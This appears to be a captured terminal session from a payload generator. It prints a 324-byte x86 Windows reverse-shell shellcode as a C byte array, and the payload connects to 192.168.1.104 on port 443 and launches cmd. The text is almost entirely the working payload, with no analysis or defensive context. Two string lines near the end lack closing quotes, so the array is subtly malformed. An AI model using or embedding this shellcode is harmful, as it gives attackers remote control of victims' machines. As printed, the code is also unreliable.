 [-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x01\x68\x68"
"\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
13:05:31root@~/Desktop >>